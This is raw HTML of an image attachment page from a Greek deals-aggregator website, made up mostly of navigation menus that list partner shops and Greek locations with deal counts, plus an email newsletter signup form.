                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1110415" class="post-1110415 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7-%ce%ba%ce%ac%cf%84%cf%89-%ce%ac%ce%ba%cf%81%cf%89%ce%bd-2/1_09649_thumb-1/" title="1_09649_thumb-1">1_09649_thumb-1</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2021-02-28 14:24">
						28 Φεβρουαρίου 2021 14:24					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2021/02/1_09649_thumb-1.jpg'><img decoding="async" width="201" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2021/02/1_09649_thumb-1-201x180.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2021/02/1_09649_thumb-1-201x180.jpg 201w, https://www.bonusdeals.gr/wp-content/uploads/2021/02/1_09649_thumb-1.jpg 397w" sizes="(max-width: 201px) 100vw, 201px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
